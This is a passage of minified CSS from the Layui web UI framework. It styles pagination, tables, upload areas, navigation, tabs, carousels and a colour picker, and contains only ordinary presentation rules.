.layui-disabled:hover{color:#d2d2d2;cursor:not-allowed}.layui-layedit-tool .layedit-tool-mid{width:1px;height:18px;margin:0 10px;background-color:#d2d2d2}.layedit-tool-html{width:50px!important;font-size:30px!important}.layedit-tool-b,.layedit-tool-code,.layedit-tool-help{font-size:16px!important}.layedit-tool-d,.layedit-tool-face,.layedit-tool-image,.layedit-tool-unlink{font-size:18px!important}.layedit-tool-image input{position:absolute;font-size:0;left:0;top:0;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.layui-layedit-iframe iframe{display:block;width:100%}#LAY_layedit_code{overflow:hidden}.layui-laypage{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;margin:10px 0;font-size:0}.layui-laypage>a:first-child,.layui-laypage>a:first-child em{border-radius:2px 0 0 2px}.layui-laypage>a:last-child,.layui-laypage>a:last-child em{border-radius:0 2px 2px 0}.layui-laypage>:first-child{margin-left:0!important}.layui-laypage>:last-child{margin-right:0!important}.layui-laypage a,.layui-laypage button,.layui-laypage input,.layui-laypage select,.layui-laypage span{border:1px solid #e2e2e2}.layui-laypage a,.layui-laypage span{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding:0 15px;height:28px;line-height:28px;margin:0 -1px 5px 0;background-color:#fff;color:#333;font-size:12px}.layui-flow-more a *,.layui-laypage input,.layui-table-view select[lay-ignore]{display:inline-block}.layui-laypage a:hover{color:#009688}.layui-laypage em{font-style:normal}.layui-laypage .layui-laypage-spr{color:#999;font-weight:700}.layui-laypage a{text-decoration:none}.layui-laypage .layui-laypage-curr{position:relative}.layui-laypage .layui-laypage-curr em{position:relative;color:#fff}.layui-laypage .layui-laypage-curr .layui-laypage-em{position:absolute;left:-1px;top:-1px;padding:1px;width:100%;height:100%;background-color:#009688}.layui-laypage-em{border-radius:2px}.layui-laypage-next em,.layui-laypage-prev em{font-family:Sim sun;font-size:16px}.layui-laypage .layui-laypage-count,.layui-laypage .layui-laypage-limits,.layui-laypage .layui-laypage-refresh,.layui-laypage .layui-laypage-skip{margin-left:10px;margin-right:10px;padding:0;border:none}.layui-laypage .layui-laypage-limits,.layui-laypage .layui-laypage-refresh{vertical-align:top}.layui-laypage .layui-laypage-refresh i{font-size:18px;cursor:pointer}.layui-laypage select{height:22px;padding:3px;border-radius:2px;cursor:pointer}.layui-laypage .layui-laypage-skip{height:30px;line-height:30px;color:#999}.layui-laypage button,.layui-laypage input{height:30px;line-height:30px;border-radius:2px;vertical-align:top;background-color:#fff;box-sizing:border-box}.layui-laypage input{width:40px;margin:0 10px;padding:0 3px;text-align:center}.layui-laypage input:focus,.layui-laypage select:focus{border-color:#009688!important}.layui-laypage button{margin-left:10px;padding:0 10px;cursor:pointer}.layui-table,.layui-table-view{margin:10px 0}.layui-flow-more{margin:10px 0;text-align:center;color:#999;font-size:14px}.layui-flow-more a{height:32px;line-height:32px}.layui-flow-more a *{vertical-align:top}.layui-flow-more a cite{padding:0 20px;border-radius:3px;background-color:#eee;color:#333;font-style:normal}.layui-flow-more a cite:hover{opacity:.8}.layui-flow-more a i{font-size:30px;color:#737383}.layui-table{width:100%;background-color:#fff;color:#666}.layui-table tr{transition:all .3s;-webkit-transition:all .3s}.layui-table th{text-align:left;font-weight:400}.layui-table tbody tr:hover,.layui-table thead tr,.layui-table-click,.layui-table-header,.layui-table-hover,.layui-table-mend,.layui-table-patch,.layui-table-tool,.layui-table-total,.layui-table-total tr,.layui-table[lay-even] tr:nth-child(even){background-color:#f2f2f2}.layui-table td,.layui-table th,.layui-table-col-set,.layui-table-fixed-r,.layui-table-grid-down,.layui-table-header,.layui-table-page,.layui-table-tips-main,.layui-table-tool,.layui-table-total,.layui-table-view,.layui-table[lay-skin=line],.layui-table[lay-skin=row]{border-width:1px;border-style:solid;border-color:#e6e6e6}.layui-table td,.layui-table th{position:relative;padding:9px 15px;min-height:20px;line-height:20px;font-size:14px}.layui-table[lay-skin=line] td,.layui-table[lay-skin=line] th{border-width:0 0 1px}.layui-table[lay-skin=row] td,.layui-table[lay-skin=row] th{border-width:0 1px 0 0}.layui-table[lay-skin=nob] td,.layui-table[lay-skin=nob] th{border:none}.layui-table img{max-width:100px}.layui-table[lay-size=lg] td,.layui-table[lay-size=lg] th{padding:15px 30px}.layui-table-view .layui-table[lay-size=lg] .layui-table-cell{height:40px;line-height:40px}.layui-table[lay-size=sm] td,.layui-table[lay-size=sm] th{font-size:12px;padding:5px 10px}.layui-table-view .layui-table[lay-size=sm] .layui-table-cell{height:20px;line-height:20px}.layui-table[lay-data]{display:none}.layui-table-box{position:relative;overflow:hidden}.layui-table-view .layui-table{position:relative;width:auto;margin:0}.layui-table-view .layui-table[lay-skin=line]{border-width:0 1px 0 0}.layui-table-view .layui-table[lay-skin=row]{border-width:0 0 1px}.layui-table-view .layui-table td,.layui-table-view .layui-table th{padding:5px 0;border-top:none;border-left:none}.layui-table-view .layui-table th.layui-unselect .layui-table-cell span{cursor:pointer}.layui-table-view .layui-table td{cursor:default}.layui-table-view .layui-table td[data-edit=text]{cursor:text}.layui-table-view .layui-form-checkbox[lay-skin=primary] i{width:18px;height:18px}.layui-table-view .layui-form-radio{line-height:0;padding:0}.layui-table-view .layui-form-radio>i{margin:0;font-size:20px}.layui-table-init{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;z-index:110}.layui-table-init .layui-icon{position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;font-size:30px;color:#c2c2c2}.layui-table-header{border-width:0 0 1px;overflow:hidden}.layui-table-header .layui-table{margin-bottom:-1px}.layui-table-tool .layui-inline[lay-event]{position:relative;width:26px;height:26px;padding:5px;line-height:16px;margin-right:10px;text-align:center;color:#333;border:1px solid #ccc;cursor:pointer;-webkit-transition:.5s all;transition:.5s all}.layui-table-tool .layui-inline[lay-event]:hover{border:1px solid #999}.layui-table-tool-temp{padding-right:120px}.layui-table-tool-self{position:absolute;right:17px;top:10px}.layui-table-tool .layui-table-tool-self .layui-inline[lay-event]{margin:0 0 0 10px}.layui-table-tool-panel{position:absolute;top:29px;left:-1px;padding:5px 0;min-width:150px;min-height:40px;border:1px solid #d2d2d2;text-align:left;overflow-y:auto;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12)}.layui-table-cell,.layui-table-tool-panel li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.layui-table-tool-panel li{padding:0 10px;line-height:30px;-webkit-transition:.5s all;transition:.5s all}.layui-table-tool-panel li .layui-form-checkbox[lay-skin=primary]{width:100%;padding-left:28px}.layui-table-tool-panel li:hover{background-color:#f2f2f2}.layui-table-tool-panel li .layui-form-checkbox[lay-skin=primary] i{position:absolute;left:0;top:0}.layui-table-tool-panel li .layui-form-checkbox[lay-skin=primary] span{padding:0}.layui-table-tool .layui-table-tool-self .layui-table-tool-panel{left:auto;right:-1px}.layui-table-col-set{position:absolute;right:0;top:0;width:20px;height:100%;border-width:0 0 0 1px;background-color:#fff}.layui-table-sort{width:10px;height:20px;margin-left:5px;cursor:pointer!important}.layui-table-sort .layui-edge{position:absolute;left:5px;border-width:5px}.layui-table-sort .layui-table-sort-asc{top:3px;border-top:none;border-bottom-style:solid;border-bottom-color:#b2b2b2}.layui-table-sort .layui-table-sort-asc:hover{border-bottom-color:#666}.layui-table-sort .layui-table-sort-desc{bottom:5px;border-bottom:none;border-top-style:solid;border-top-color:#b2b2b2}.layui-table-sort .layui-table-sort-desc:hover{border-top-color:#666}.layui-table-sort[lay-sort=asc] .layui-table-sort-asc{border-bottom-color:#000}.layui-table-sort[lay-sort=desc] .layui-table-sort-desc{border-top-color:#000}.layui-table-cell{height:28px;line-height:28px;padding:0 15px;position:relative;box-sizing:border-box}.layui-table-cell .layui-form-checkbox[lay-skin=primary]{top:-1px;padding:0}.layui-table-cell .layui-table-link{color:#01AAED}.laytable-cell-checkbox,.laytable-cell-numbers,.laytable-cell-radio,.laytable-cell-space{padding:0;text-align:center}.layui-table-body{position:relative;overflow:auto;margin-right:-1px;margin-bottom:-1px}.layui-table-body .layui-none{line-height:26px;padding:15px;text-align:center;color:#999}.layui-table-fixed{position:absolute;left:0;top:0;z-index:101}.layui-table-fixed .layui-table-body{overflow:hidden}.layui-table-fixed-l{box-shadow:0 -1px 8px rgba(0,0,0,.08)}.layui-table-fixed-r{left:auto;right:-1px;border-width:0 0 0 1px;box-shadow:-1px 0 8px rgba(0,0,0,.08)}.layui-table-fixed-r .layui-table-header{position:relative;overflow:visible}.layui-table-mend{position:absolute;right:-49px;top:0;height:100%;width:50px}.layui-table-tool{position:relative;z-index:890;width:100%;min-height:50px;line-height:30px;padding:10px 15px;border-width:0 0 1px}.layui-table-tool .layui-btn-container{margin-bottom:-10px}.layui-table-page,.layui-table-total{border-width:1px 0 0;margin-bottom:-1px;overflow:hidden}.layui-table-page{position:relative;width:100%;padding:7px 7px 0;height:41px;font-size:12px;white-space:nowrap}.layui-table-page>div{height:26px}.layui-table-page .layui-laypage{margin:0}.layui-table-page .layui-laypage a,.layui-table-page .layui-laypage span{height:26px;line-height:26px;margin-bottom:10px;border:none;background:0 0}.layui-table-page .layui-laypage a,.layui-table-page .layui-laypage span.layui-laypage-curr{padding:0 12px}.layui-table-page .layui-laypage span{margin-left:0;padding:0}.layui-table-page .layui-laypage .layui-laypage-prev{margin-left:-7px!important}.layui-table-page .layui-laypage .layui-laypage-curr .layui-laypage-em{left:0;top:0;padding:0}.layui-table-page .layui-laypage button,.layui-table-page .layui-laypage input{height:26px;line-height:26px}.layui-table-page .layui-laypage input{width:40px}.layui-table-page .layui-laypage button{padding:0 10px}.layui-table-page select{height:18px}.layui-table-patch .layui-table-cell{padding:0;width:30px}.layui-table-edit{position:absolute;left:0;top:0;width:100%;height:100%;padding:0 14px 1px;border-radius:0;box-shadow:1px 1px 20px rgba(0,0,0,.15)}.layui-table-edit:focus{border-color:#5FB878!important}select.layui-table-edit{padding:0 0 0 10px;border-color:#C9C9C9}.layui-table-view .layui-form-checkbox,.layui-table-view .layui-form-radio,.layui-table-view .layui-form-switch{top:0;margin:0;box-sizing:content-box}.layui-table-view .layui-form-checkbox{top:-1px;height:26px;line-height:26px}.layui-table-view .layui-form-checkbox i{height:26px}.layui-table-grid .layui-table-cell{overflow:visible}.layui-table-grid-down{position:absolute;top:0;right:0;width:26px;height:100%;padding:5px 0;border-width:0 0 0 1px;text-align:center;background-color:#fff;color:#999;cursor:pointer}.layui-table-grid-down .layui-icon{position:absolute;top:50%;left:50%;margin:-8px 0 0 -8px}.layui-table-grid-down:hover{background-color:#fbfbfb}body .layui-table-tips .layui-layer-content{background:0 0;padding:0;box-shadow:0 1px 6px rgba(0,0,0,.12)}.layui-table-tips-main{margin:-44px 0 0 -1px;max-height:150px;padding:8px 15px;font-size:14px;overflow-y:scroll;background-color:#fff;color:#666}.layui-table-tips-c{position:absolute;right:-3px;top:-13px;width:20px;height:20px;padding:3px;cursor:pointer;background-color:#666;border-radius:50%;color:#fff}.layui-table-tips-c:hover{background-color:#777}.layui-table-tips-c:before{position:relative;right:-2px}.layui-upload-file{display:none!important;opacity:.01;filter:Alpha(opacity=1)}.layui-upload-drag,.layui-upload-form,.layui-upload-wrap{display:inline-block}.layui-upload-list{margin:10px 0}.layui-upload-choose{padding:0 10px;color:#999}.layui-upload-drag{position:relative;padding:30px;border:1px dashed #e2e2e2;background-color:#fff;text-align:center;cursor:pointer;color:#999}.layui-upload-drag .layui-icon{font-size:50px;color:#009688}.layui-upload-drag[lay-over]{border-color:#009688}.layui-upload-iframe{position:absolute;width:0;height:0;border:0;visibility:hidden}.layui-upload-wrap{position:relative;vertical-align:middle}.layui-upload-wrap .layui-upload-file{display:block!important;position:absolute;left:0;top:0;z-index:10;font-size:100px;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.layui-transfer-active,.layui-transfer-box{display:inline-block;vertical-align:middle}.layui-transfer-box,.layui-transfer-header,.layui-transfer-search{border-width:0;border-style:solid;border-color:#e6e6e6}.layui-transfer-box{position:relative;border-width:1px;width:200px;height:360px;border-radius:2px;background-color:#fff}.layui-transfer-box .layui-form-checkbox{width:100%;margin:0!important}.layui-transfer-header{height:38px;line-height:38px;padding:0 10px;border-bottom-width:1px}.layui-transfer-search{position:relative;padding:10px;border-bottom-width:1px}.layui-transfer-search .layui-input{height:32px;padding-left:30px;font-size:12px}.layui-transfer-search .layui-icon-search{position:absolute;left:20px;top:50%;margin-top:-8px;color:#666}.layui-transfer-active{margin:0 15px}.layui-transfer-active .layui-btn{display:block;margin:0;padding:0 15px;background-color:#5FB878;border-color:#5FB878;color:#fff}.layui-transfer-active .layui-btn-disabled{background-color:#FBFBFB;border-color:#e6e6e6;color:#C9C9C9}.layui-transfer-active .layui-btn:first-child{margin-bottom:15px}.layui-transfer-active .layui-btn .layui-icon{margin:0;font-size:14px!important}.layui-transfer-data{padding:5px 0;overflow:auto}.layui-transfer-data li{height:32px;line-height:32px;padding:0 10px}.layui-transfer-data li:hover{background-color:#f2f2f2;transition:.5s all}.layui-transfer-data .layui-none{padding:15px 10px;text-align:center;color:#999}.layui-nav{position:relative;padding:0 20px;background-color:#393D49;color:#fff;border-radius:2px;font-size:0;box-sizing:border-box}.layui-nav *{font-size:14px}.layui-nav .layui-nav-item{position:relative;display:inline-block;*display:inline;*zoom:1;vertical-align:middle;line-height:60px}.layui-nav .layui-nav-item a{display:block;padding:0 20px;color:#fff;color:rgba(255,255,255,.7);transition:all .3s;-webkit-transition:all .3s}.layui-nav .layui-this:after,.layui-nav-bar,.layui-nav-tree .layui-nav-itemed:after{position:absolute;left:0;top:0;width:0;height:5px;background-color:#5FB878;transition:all .2s;-webkit-transition:all .2s}.layui-nav-bar{z-index:1000}.layui-nav .layui-nav-item a:hover,.layui-nav .layui-this a{color:#fff}.layui-nav .layui-this:after{content:'';top:auto;bottom:0;width:100%}.layui-nav-img{width:30px;height:30px;margin-right:10px;border-radius:50%}.layui-nav .layui-nav-more{content:'';width:0;height:0;border-style:solid dashed dashed;border-color:#fff transparent transparent;overflow:hidden;cursor:pointer;transition:all .2s;-webkit-transition:all .2s;position:absolute;top:50%;right:3px;margin-top:-3px;border-width:6px;border-top-color:rgba(255,255,255,.7)}.layui-nav .layui-nav-mored,.layui-nav-itemed>a .layui-nav-more{margin-top:-9px;border-style:dashed dashed solid;border-color:transparent transparent #fff}.layui-nav-child{display:none;position:absolute;left:0;top:65px;min-width:100%;line-height:36px;padding:5px 0;box-shadow:0 2px 4px rgba(0,0,0,.12);border:1px solid #d2d2d2;background-color:#fff;z-index:100;border-radius:2px;white-space:nowrap}.layui-nav .layui-nav-child a{color:#333}.layui-nav .layui-nav-child a:hover{background-color:#f2f2f2;color:#000}.layui-nav-child dd{position:relative}.layui-nav .layui-nav-child dd.layui-this a,.layui-nav-child dd.layui-this{background-color:#5FB878;color:#fff}.layui-nav-child dd.layui-this:after{display:none}.layui-nav-tree{width:200px;padding:0}.layui-nav-tree .layui-nav-item{display:block;width:100%;line-height:45px}.layui-nav-tree .layui-nav-item a{position:relative;height:45px;line-height:45px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.layui-nav-tree .layui-nav-item a:hover{background-color:#4E5465}.layui-nav-tree .layui-nav-bar{width:5px;height:0;background-color:#009688}.layui-nav-tree .layui-nav-child dd.layui-this,.layui-nav-tree .layui-nav-child dd.layui-this a,.layui-nav-tree .layui-this,.layui-nav-tree .layui-this>a,.layui-nav-tree .layui-this>a:hover{background-color:#009688;color:#fff}.layui-nav-tree .layui-this:after{display:none}.layui-nav-itemed>a,.layui-nav-tree .layui-nav-title a,.layui-nav-tree .layui-nav-title a:hover{color:#fff!important}.layui-nav-tree .layui-nav-child{position:relative;z-index:0;top:0;border:none;box-shadow:none}.layui-nav-tree .layui-nav-child a{height:40px;line-height:40px;color:#fff;color:rgba(255,255,255,.7)}.layui-nav-tree .layui-nav-child,.layui-nav-tree .layui-nav-child a:hover{background:0 0;color:#fff}.layui-nav-tree .layui-nav-more{right:10px}.layui-nav-itemed>.layui-nav-child{display:block;padding:0;background-color:rgba(0,0,0,.3)!important}.layui-nav-itemed>.layui-nav-child>.layui-this>.layui-nav-child{display:block}.layui-nav-side{position:fixed;top:0;bottom:0;left:0;overflow-x:hidden;z-index:999}.layui-bg-blue .layui-nav-bar,.layui-bg-blue .layui-nav-itemed:after,.layui-bg-blue .layui-this:after{background-color:#93D1FF}.layui-bg-blue .layui-nav-child dd.layui-this{background-color:#1E9FFF}.layui-bg-blue .layui-nav-itemed>a,.layui-nav-tree.layui-bg-blue .layui-nav-title a,.layui-nav-tree.layui-bg-blue .layui-nav-title a:hover{background-color:#007DDB!important}.layui-breadcrumb{font-size:0}.layui-breadcrumb>*{font-size:14px}.layui-breadcrumb a{color:#999!important}.layui-breadcrumb a:hover{color:#5FB878!important}.layui-breadcrumb a cite{color:#666;font-style:normal}.layui-breadcrumb span[lay-separator]{margin:0 10px;color:#999}.layui-tab{margin:10px 0;text-align:left!important}.layui-tab[overflow]>.layui-tab-title{overflow:hidden}.layui-tab-title{position:relative;left:0;height:40px;white-space:nowrap;font-size:0;border-bottom-width:1px;border-bottom-style:solid;transition:all .2s;-webkit-transition:all .2s}.layui-tab-title li{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;font-size:14px;transition:all .2s;-webkit-transition:all .2s;position:relative;line-height:40px;min-width:65px;padding:0 15px;text-align:center;cursor:pointer}.layui-tab-title li a{display:block}.layui-tab-title .layui-this{color:#000}.layui-tab-title .layui-this:after{position:absolute;left:0;top:0;content:'';width:100%;height:41px;border-width:1px;border-style:solid;border-bottom-color:#fff;border-radius:2px 2px 0 0;box-sizing:border-box;pointer-events:none}.layui-tab-bar{position:absolute;right:0;top:0;z-index:10;width:30px;height:39px;line-height:39px;border-width:1px;border-style:solid;border-radius:2px;text-align:center;background-color:#fff;cursor:pointer}.layui-tab-bar .layui-icon{position:relative;display:inline-block;top:3px;transition:all .3s;-webkit-transition:all .3s}.layui-tab-item{display:none}.layui-tab-more{padding-right:30px;height:auto!important;white-space:normal!important}.layui-tab-more li.layui-this:after{border-bottom-color:#e2e2e2;border-radius:2px}.layui-tab-more .layui-tab-bar .layui-icon{top:-2px;top:3px\9;-webkit-transform:rotate(180deg);transform:rotate(180deg)}:root .layui-tab-more .layui-tab-bar .layui-icon{top:-2px\0/IE9}.layui-tab-content{padding:10px}.layui-tab-title li .layui-tab-close{position:relative;display:inline-block;width:18px;height:18px;line-height:20px;margin-left:8px;top:1px;text-align:center;font-size:14px;color:#c2c2c2;transition:all .2s;-webkit-transition:all .2s}.layui-tab-title li .layui-tab-close:hover{border-radius:2px;background-color:#FF5722;color:#fff}.layui-tab-brief>.layui-tab-title .layui-this{color:#009688}.layui-tab-brief>.layui-tab-more li.layui-this:after,.layui-tab-brief>.layui-tab-title .layui-this:after{border:none;border-radius:0;border-bottom:2px solid #5FB878}.layui-tab-brief[overflow]>.layui-tab-title .layui-this:after{top:-1px}.layui-tab-card{border-width:1px;border-style:solid;border-radius:2px;box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}.layui-tab-card>.layui-tab-title{background-color:#f2f2f2}.layui-tab-card>.layui-tab-title li{margin-right:-1px;margin-left:-1px}.layui-tab-card>.layui-tab-title .layui-this{background-color:#fff}.layui-tab-card>.layui-tab-title .layui-this:after{border-top:none;border-width:1px;border-bottom-color:#fff}.layui-tab-card>.layui-tab-title .layui-tab-bar{height:40px;line-height:40px;border-radius:0;border-top:none;border-right:none}.layui-tab-card>.layui-tab-more .layui-this{background:0 0;color:#5FB878}.layui-tab-card>.layui-tab-more .layui-this:after{border:none}.layui-timeline{padding-left:5px}.layui-timeline-item{position:relative;padding-bottom:20px}.layui-timeline-axis{position:absolute;left:-5px;top:0;z-index:10;width:20px;height:20px;line-height:20px;background-color:#fff;color:#5FB878;border-radius:50%;text-align:center;cursor:pointer}.layui-timeline-axis:hover{color:#FF5722}.layui-timeline-item:before{content:'';position:absolute;left:5px;top:0;z-index:0;width:1px;height:100%}.layui-timeline-item:last-child:before{display:none}.layui-timeline-item:first-child:before{display:block}.layui-timeline-content{padding-left:25px}.layui-timeline-title{position:relative;margin-bottom:10px}.layui-badge,.layui-badge-dot,.layui-badge-rim{position:relative;display:inline-block;padding:0 6px;font-size:12px;text-align:center;background-color:#FF5722;color:#fff;border-radius:2px}.layui-badge{height:18px;line-height:18px}.layui-badge-dot{width:8px;height:8px;padding:0;border-radius:50%}.layui-badge-rim{height:18px;line-height:18px;border-width:1px;border-style:solid;background-color:#fff;color:#666}.layui-btn .layui-badge,.layui-btn .layui-badge-dot{margin-left:5px}.layui-nav .layui-badge,.layui-nav .layui-badge-dot{position:absolute;top:50%;margin:-8px 6px 0}.layui-tab-title .layui-badge,.layui-tab-title .layui-badge-dot{left:5px;top:-2px}.layui-carousel{position:relative;left:0;top:0;background-color:#f8f8f8}.layui-carousel>[carousel-item]{position:relative;width:100%;height:100%;overflow:hidden}.layui-carousel>[carousel-item]:before{position:absolute;content:'\e63d';left:50%;top:50%;width:100px;line-height:20px;margin:-10px 0 0 -50px;text-align:center;color:#c2c2c2;font-family:layui-icon!important;font-size:30px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.layui-carousel>[carousel-item]>*{display:none;position:absolute;left:0;top:0;width:100%;height:100%;background-color:#f8f8f8;transition-duration:.3s;-webkit-transition-duration:.3s}.layui-carousel-updown>*{-webkit-transition:.3s ease-in-out up;transition:.3s ease-in-out up}.layui-carousel-arrow{display:none\9;opacity:0;position:absolute;left:10px;top:50%;margin-top:-18px;width:36px;height:36px;line-height:36px;text-align:center;font-size:20px;border:0;border-radius:50%;background-color:rgba(0,0,0,.2);color:#fff;-webkit-transition-duration:.3s;transition-duration:.3s;cursor:pointer}.layui-carousel-arrow[lay-type=add]{left:auto!important;right:10px}.layui-carousel:hover .layui-carousel-arrow[lay-type=add],.layui-carousel[lay-arrow=always] .layui-carousel-arrow[lay-type=add]{right:20px}.layui-carousel[lay-arrow=always] .layui-carousel-arrow{opacity:1;left:20px}.layui-carousel[lay-arrow=none] .layui-carousel-arrow{display:none}.layui-carousel-arrow:hover,.layui-carousel-ind ul:hover{background-color:rgba(0,0,0,.35)}.layui-carousel:hover .layui-carousel-arrow{display:block\9;opacity:1;left:20px}.layui-carousel-ind{position:relative;top:-35px;width:100%;line-height:0!important;text-align:center;font-size:0}.layui-carousel[lay-indicator=outside]{margin-bottom:30px}.layui-carousel[lay-indicator=outside] .layui-carousel-ind{top:10px}.layui-carousel[lay-indicator=outside] .layui-carousel-ind ul{background-color:rgba(0,0,0,.5)}.layui-carousel[lay-indicator=none] .layui-carousel-ind{display:none}.layui-carousel-ind ul{display:inline-block;padding:5px;background-color:rgba(0,0,0,.2);border-radius:10px;-webkit-transition-duration:.3s;transition-duration:.3s}.layui-carousel-ind li{display:inline-block;width:10px;height:10px;margin:0 3px;font-size:14px;background-color:#e2e2e2;background-color:rgba(255,255,255,.5);border-radius:50%;cursor:pointer;-webkit-transition-duration:.3s;transition-duration:.3s}.layui-carousel-ind li:hover{background-color:rgba(255,255,255,.7)}.layui-carousel-ind li.layui-this{background-color:#fff}.layui-carousel>[carousel-item]>.layui-carousel-next,.layui-carousel>[carousel-item]>.layui-carousel-prev,.layui-carousel>[carousel-item]>.layui-this{display:block}.layui-carousel>[carousel-item]>.layui-this{left:0}.layui-carousel>[carousel-item]>.layui-carousel-prev{left:-100%}.layui-carousel>[carousel-item]>.layui-carousel-next{left:100%}.layui-carousel>[carousel-item]>.layui-carousel-next.layui-carousel-left,.layui-carousel>[carousel-item]>.layui-carousel-prev.layui-carousel-right{left:0}.layui-carousel>[carousel-item]>.layui-this.layui-carousel-left{left:-100%}.layui-carousel>[carousel-item]>.layui-this.layui-carousel-right{left:100%}.layui-carousel[lay-anim=updown] .layui-carousel-arrow{left:50%!important;top:20px;margin:0 0 0 -18px}.layui-carousel[lay-anim=updown]>[carousel-item]>*,.layui-carousel[lay-anim=fade]>[carousel-item]>*{left:0!important}.layui-carousel[lay-anim=updown] .layui-carousel-arrow[lay-type=add]{top:auto!important;bottom:20px}.layui-carousel[lay-anim=updown] .layui-carousel-ind{position:absolute;top:50%;right:20px;width:auto;height:auto}.layui-carousel[lay-anim=updown] .layui-carousel-ind ul{padding:3px 5px}.layui-carousel[lay-anim=updown] .layui-carousel-ind li{display:block;margin:6px 0}.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-this{top:0}.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-carousel-prev{top:-100%}.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-carousel-next{top:100%}.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-carousel-next.layui-carousel-left,.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-carousel-prev.layui-carousel-right{top:0}.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-this.layui-carousel-left{top:-100%}.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-this.layui-carousel-right{top:100%}.layui-carousel[lay-anim=fade]>[carousel-item]>.layui-carousel-next,.layui-carousel[lay-anim=fade]>[carousel-item]>.layui-carousel-prev{opacity:0}.layui-carousel[lay-anim=fade]>[carousel-item]>.layui-carousel-next.layui-carousel-left,.layui-carousel[lay-anim=fade]>[carousel-item]>.layui-carousel-prev.layui-carousel-right{opacity:1}.layui-carousel[lay-anim=fade]>[carousel-item]>.layui-this.layui-carousel-left,.layui-carousel[lay-anim=fade]>[carousel-item]>.layui-this.layui-carousel-right{opacity:0}.layui-fixbar{position:fixed;right:15px;bottom:15px;z-index:999999}.layui-fixbar li{width:50px;height:50px;line-height:50px;margin-bottom:1px;text-align:center;cursor:pointer;font-size:30px;background-color:#9F9F9F;color:#fff;border-radius:2px;opacity:.95}.layui-fixbar li:hover{opacity:.85}.layui-fixbar li:active{opacity:1}.layui-fixbar .layui-fixbar-top{display:none;font-size:40px}body .layui-util-face{border:none;background:0 0}body .layui-util-face .layui-layer-content{padding:0;background-color:#fff;color:#666;box-shadow:none}.layui-util-face .layui-layer-TipsG{display:none}.layui-util-face ul{position:relative;width:372px;padding:10px;border:1px solid #D9D9D9;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.2)}.layui-util-face ul li{cursor:pointer;float:left;border:1px solid #e8e8e8;height:22px;width:26px;overflow:hidden;margin:-1px 0 0 -1px;padding:4px 2px;text-align:center}.layui-util-face ul li:hover{position:relative;z-index:2;border:1px solid #eb7350;background:#fff9ec}.layui-code{position:relative;margin:10px 0;padding:15px;line-height:20px;border:1px solid #ddd;border-left-width:6px;background-color:#F2F2F2;color:#333;font-family:Courier New;font-size:12px}.layui-rate,.layui-rate *{display:inline-block;vertical-align:middle}.layui-rate{padding:10px 5px 10px 0;font-size:0}.layui-rate li i.layui-icon{font-size:20px;color:#FFB800;margin-right:5px;transition:all .3s;-webkit-transition:all .3s}.layui-rate li i:hover{cursor:pointer;transform:scale(1.12);-webkit-transform:scale(1.12)}.layui-rate[readonly] li i:hover{cursor:default;transform:scale(1)}.layui-colorpicker{width:26px;height:26px;border:1px solid #e6e6e6;padding:5px;border-radius:2px;line-height:24px;display:inline-block;cursor:pointer;transition:all .3s;-webkit-transition:all .3s}.layui-colorpicker:hover{border-color:#d2d2d2}.layui-colorpicker.layui-colorpicker-lg{width:34px;height:34px;line-height:32px}.layui-colorpicker.layui-colorpicker-sm{width:24px;height:24px;line-height:22px}.layui-colorpicker.layui-colorpicker-xs{width:22px;height:22px;line-height:20px}.layui-colorpicker-trigger-bgcolor{display:block;background:url([data-uri]);border-radius:2px}.layui-colorpicker-trigger-span{display:block;height:100%;box-sizing:border-box;border:1px solid rgba(0,0,0,.15);border-radius:2px;text-align:center}.layui-colorpicker-trigger-i{display:inline-block;color:#FFF;font-size:12px}.layui-colorpicker-trigger-i.layui-icon-close{color:#999}.layui-colorpicker-main{position:absolute;z-index:66666666;width:280px;padding:7px;background:#FFF;border:1px solid #d2d2d2;border-radius:2px;box-shadow:0 2px 4px rgba(0,0,0,.12)}.layui-colorpicker-main-wrapper{height:180px;position:relative}.layui-colorpicker-basis{width:260px;height:100%;position:relative}.layui-colorpicker-basis-white{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(90deg,#FFF,hsla(0,0%,100%,0))}.layui-colorpicker-basis-black{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(0deg,#000,transparent)}.layui-colorpicker-basis-cursor{width:10px;height:10px;border:1px solid #FFF;border-radius:50%;position:absolute;top:-3px;right:-3px;cursor:pointer}.layui-colorpicker-side{position:absolute;top:0;right:0;width:12px;height:100%;background:linear-gradient(red,#FF0,#0F0,#0FF,#00F,#F0F,red)}.layui-colorpicker-side-slider{width:100%;height:5px;box-shadow:0 0 1px #888;box-sizing:border-box;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;left:0}.layui-colorpicker-main-alpha{display:none;height:12px;margin-top:7px;background:url([data-uri])}.layui-colorpicker-alpha-bgcolor{height:100%;position:relative}.layui-colorpicker-alpha-slider{width:5px;height:100%;box-shadow:0 0 1px #888;box-sizing:border-box;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;top:0}.layui-colorpicker-main-pre{padding-top:7px;font-size:0}.layui-colorpicker-pre{width:20px;height:20px;border-radius:2px;display:inline-block;margin-left:6px;margin-bottom:7px;cursor:pointer}.layui-colorpicker-pre:nth-child(11n+1){margin-left:0}.layui-colorpicker-pre-isalpha{background:url([data-uri])}.layui-colorpicker-pre.layui-this{box-shadow:0 0 3px 2px 